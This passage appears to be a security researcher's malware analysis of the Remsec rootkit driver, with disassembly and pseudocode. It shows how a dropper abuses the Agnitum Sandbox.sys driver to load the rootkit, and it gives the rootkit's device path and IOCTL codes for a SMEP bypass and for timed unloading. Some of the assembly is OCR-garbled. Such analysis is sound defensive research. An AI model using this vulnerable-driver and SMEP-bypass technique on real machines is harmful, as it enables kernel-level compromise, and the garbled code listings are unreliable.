The driver is loaded into a system by the dropper that exploits vulnerability in Agnitum driver called Sandbox.sys. The dropper contains inside itself driver file, file of Agnitum Sandbox.sys and code for its exploitation. Below you can see part of the dropper that drops Sandbox.sys to disk.

| loc_10003C96: |      |                                                    |
|---------------|------|----------------------------------------------------|
|               | mov  | edi_hSandboxDriver, ds:_snwprintf                  |
|               | lea  | eax, [esp+2108h+Dest]                              |
|               | push | eax                                                |
|               | push | offset aSSandbox_sys ; "%s\\sandbox.sys"           |
|               | lea  | eax, [esp+2110h+var_1060]                          |
|               | push | 2 O8 h<br>; Count                                  |
|               | push | ; Dest<br>eax                                      |
|               | mov  | [esp+2118h+var_20FC], 103h                         |
|               | call | edi_hSandboxDriver ; _snwprintf                    |
|               | lea  | eax, [esp+2118h+var_1060]                          |
|               | push | eax                                                |
|               | push | offset a?GlobalrootS ; "\\\\?\\GLOBALROOT%s"       |
|               | lea  | eax, [esp+2120h+wszAgnitumDriverPath]              |
|               | push | 2 08 h<br>; Count                                  |
|               | push | : Dest<br>eax                                      |
|               | call | edi_hSandboxDriver ; _snwprintf                    |
|               | xor  | ; A41A0 = Agnitum driver size<br>eax, eax          |
|               | push | ; nNumberOfBytesToWrite<br>0A41A0h                 |
|               | MOV  | edx, offset AgnitumDriverStart ; 1pBuffer          |
|               | lea  | ecx, [esp+212Ch+wszAgnitumDriverPath] ; lpFileName |
|               | mov  | [esp+212Ch+var_C50], ax                            |
|               | mov  | [esp+212Ch+var_420], ax                            |
|               | call | <b>fnCreateFileAndWriteContent</b>                 |
|               | add  | esp, 24h                                           |
|               | test | eax, eax                                           |
|               | jz   | jAdjustPrivsAndDeleteFileAndCleanupResources       |
|               | push | 1<br>; int                                         |
|               | lea  | edx, [esp+210Ch+var_1060]                          |
|               | mov  | ecx, offset aSandbox ; "sandbox"                   |
|               | mov  | [esp+210Ch+var_20FC], 107h                         |
|               | call | <b>fnCreateDriverService</b>                       |
|               | pop  | ecx                                                |
|               | test | eax, eax                                           |
|               | jz   | jAdjustPrivsAndDeleteFileAndCleanupResources       |
|               | mov  | [esp+2108h+var_20FC], 10Fh                         |
|               | call | <b>fnLoadAqnitumDriver</b>                         |

After loading Agnitum Sandbox.sys, it sends to it a special IOCTL that forces it to load the rootkit driver.```
lea
        eax, [esp+2120h+fileName]
                         ; Count
push
        208h
                         ; Dest
push
        eax
call
        ds:_snwprintf
        eax, eax
xor
        esp, 20h
add
        ecx, [esp+2108h+fileName] ; fileName
lea
mou
        [esp+2108h+var_1480], ax
mov
        [esp+2108h+var 1068], ax
        fnCreateFileAndWriteContentFromSection
call
test
        eax, eax
jz
        1oc 10003E8E
or
        [esp+2108h+var_20FC], 20h
                         ; int
push
        Ø
        edx, [esp+210Ch+var 1890]
lea
mou
        ecx, offset aAswfilt ; "aswfilt"
        fnCreateDriverService
call
pop
        ecx
test
        eax, eax
        short loc 10003E8E
jz.
        [esp+2108h+var_20FC], 40h
or
push
                         ; 1p0verlapped
        G
lea
        eax, [esp+210Ch+BytesReturned]
                         ; 1pBytesReturned
push
        eax
push
        4
                         ; nOutBufferSize
        eax, [esp+2114h+OutBuffer]
lea
                         ; 1p0utBuffer
push
        eax
        OCh
push
                         ; nInBufferSize
lea
        eax, [esp+211Ch+InBuffer]
                         ; 1pInBuffer
push
        eax
                         ; dwIoControlCode
push
        edi hSandboxDriver ; hDevice
push
call
        ds:DeviceIoControl
test
        eax, eax
        short loc_10003E8E
jz
        [esp+2108h+var_20FC], 80h
or
```

| loc 10003E48: |      | ; CODE XREF: fnExploitAgnitumDriver+8CTj |
|---------------|------|------------------------------------------|
|               | ca11 | <b>fnTestOpenedDeviceRwx</b>             |

The rootkit driver creates device with name **\Device\rwx** and the client uses path **\\.\GLOBALROOT\Device\rwx** to communicate with it.

To disable SMEP, the client should sent to driver IOCTL with code 0x1173000C.```
jCheckOnSMEPBypass:
                                          ; CODE XREF: fnDispatchDeviceIoControl+7FTj
                         eax, 1173000Ch
                 C<sub>ID</sub>short loc_4003BD
                 jnz
                         [esi_RootkitStruct+RootkitStruct.pKeQueryActiveProcessors]
                 call
                 lea
                         edx, ds:0FFFFFFFFh[eax*2]
                 and
                         edx, eax
                push
                         edx
                         [esi_RootkitStruct+RootkitStruct.pKeSetSystemAffinityThread]
                 ca11nov
                         ecx, [ebp+DeviceObject]
                         fnDisableSMEP
                 call
                 nov
                         edi, eax
                         edi, edi
                 test
                         short loc_4003B8
                 js
                 push
                         dword ptr [ebx_InputUserBuffer+1Ch]
                         dword ptr [ebx_InputUserBuffer+18h] ; execute function with SMEP bypass
                 call
                         ecx, [ebx_InputUserBuffer+20h]
                 nov
                 xor
                         edi, edi
                         [ecx], eax
                 nov
loc_4003B8:
                                          ; CODE XREF: fnDispatchDeviceIoControl+D2Tj
                 ca11[esi_RootkitStruct+RootkitStruct.pKeRevertToUserAffinityThread]
                         short jCleanupAndRet
                 jmp
```
Note that unlike developers of [Capcom.sys driver](https://twitter.com/TheWack0lian/status/779397840762245124), authors of Remsec disables SMEP in right way.

Next structure describes DeviceContext that is used by rootkit as storage for run-time global data.

struct RootkitStruct {

PVOID ExAllocatePool;

PVOID ExFreePool;

PVOID IoCompleteRequest;

PVOID IoCreateDevice;

PVOID IoDeleteDevice;

PVOID KeAcquireSpinLock;

PVOID KeCancelTimer;

PVOID KeInitializeEvent;

PVOID KelnitializeSpinLock;

PVOID KeInitializeTimer;

PVOID KeQueryInterruptTime;

PVOID KeReleaseSpinLock;

PVOID KeSetEvent;

PVOID KeSetTimer;

PVOID KeWaitForMultipleObjects;

PVOID ObfReferenceObject;

PVOID ObDereferenceObject;PVOID PsCreateSystemThread; PVOID PsGetVersion; PVOID PsTerminateSystemThread; PVOID ZwClose; PVOID ZwCreateKey; PVOID ZwDeleteKey; PVOID ZwEnumerateKey; PVOID ZwOpenKey; PVOID ZwSetValueKey; PVOID ZwUnloadDriver; PVOID KeQueryActiveProcessors; PVOID KeSetSystemAffinityThread; PVOID KeRevertToUserAffinityThread; ULONG Flag; KEVENT Event; ULONG dwField1; KTIMER Timer; KSPIN\_LOCK SpinLock; ULONG dwField2; LARGE\_INTEGER IntervalTime; UNICODE\_STRING unDriverRegistryPath; };

The driver supports an interesting method of unloading. It creates additional thread in DriverEntry and supports timer object for unloading from this thread. As there are two possible threads which can compete for the possession of the object, the driver supports special spinlock object. This object is captured each time when function wants to get access to timer. The timer interval can be set by client with special IOCTL code 0x117300CC. Timer guarantees the client that driver will unload as soon as possible.```
; CODE XREF: fnDispatchDeviceIoControl+EBTj
jSetTimerInterval:
                        eax, 117300CCh
                cmpjnz
                        short loc_400421
                lea
                        eax, [ebp+var_4]
                push
                        eax
                push
                        edi
                        [esi_RootkitStruct+RootkitStruct.pKeAcquireSpinLock]
                call
                        dword ptr [ebx_InputUserBuffer+28h], 0
                cmpsetnz
                        al
                mov
                        byte ptr [esi_RootkitStruct+(RootkitStruct.Flag+1)], al
                        eax, OFF676980h
                mou
                        dword ptr [ebx_InputUserBuffer+28h]
                imul
                        [esi RootkitStruct+RootkitStruct.Interval.LowPart], eax
                mov
                mou
                        [esi_RootkitStruct+RootkitStruct.Interval.HighPart], edx
jReleaseSpinLock:
                                         ; CODE XREF: fnDispatchDeviceIoControl+FDTj
                                         ; fnDispatchDeviceIoControl+110Tj
                        [ebp+var_4]push
                push
                        edi
                call
                        [esi_RootkitStruct+RootkitStruct.pKeReleaseSpinLock]
                xor
                        edi, edi
                jmp
                        short jCleanupAndRet
```
Driver plays with spinlock in next manner. Before executing code in IRP\_MJ\_DEVICE\_CONTROL handler, the rootkit cancels timer and set it again before exiting from it.

```
KeAcquireSpinLock();
Flag1 = DeviceExtension->Flag1;
Flag2 = DeviceExtension->Flag2;
if( Flag1 & Flag2 ) {
  KeSetTimer();
}
KeRelaseSpinLock();
```
And

```
KeAcquireSpinLock();
Flag1 = DeviceExtension->Flag1;
Flag2 = DeviceExtension->Flag2;
if( Flag1 & Flag2 ) {
  KeCancelTimer();
}
KeRelaseSpinLock();
``````
: CODE XREF: fnDispatchDeviceIoControl+907j
jCleanupAndRet:
                                         ; fnDispatchDeviceIoControl+AATj ...
                lea
                        eax, [ebp+var 4]
                push
                        eax
                        ebx InputUserBuffer, [esi RootkitStruct+0B8h]
                lea
                        ebx_InputUserBuffer
                push
                        [esi RootkitStruct+RootkitStruct.pKeAcquireSpinLock]
                call
                         byte ptr [esi RootkitStruct+RootkitStruct.Flaq], 0
                CMD
                        short 1oc 400458
                jz
                        byte ptr [esi RootkitStruct+(RootkitStruct.Flaq+1)], 0
                cmpjz
                        short loc 400458
                push
                         G
                        [esi RootkitStruct+RootkitStruct.Interval.HighPart]
                push
                lea
                        eax, [esi RootkitStruct+90h]
                push
                         [esi RootkitStruct+RootkitStruct.Interval.LowPart]
                push
                        eax
                         [esi_RootkitStruct+RootkitStruct.pKeSetTimer]
                call
loc_400458:
                                         ; CODE XREF: fnDispatchDeviceIoControl+161Tj
                                         ; fnDispatchDeviceIoControl+167Tj
                push
                         [ebp+var 4]
                        ebx InputUserBuffer
                push
                        [esi_RootkitStruct+RootkitStruct.pKeReleaseSpinLock]
                call
                mov
                        eax, [ebp+IRP]
                        ecx, [ebp+var_8]
                mou
                         Ø
                push
                        eax
                push
                        [eax+18h], edi
                mou
                        [eax+1Ch], ecx
                mou
                        [esi_RootkitStruct+RootkitStruct.pIoCompleteRequest]
                call
                        eax, edi
                mov
                        edi
                pop
                        esi_RootkitStruct
                pop
                        ebx_InputUserBuffer
                pop
                leave
                retn
                         R
```
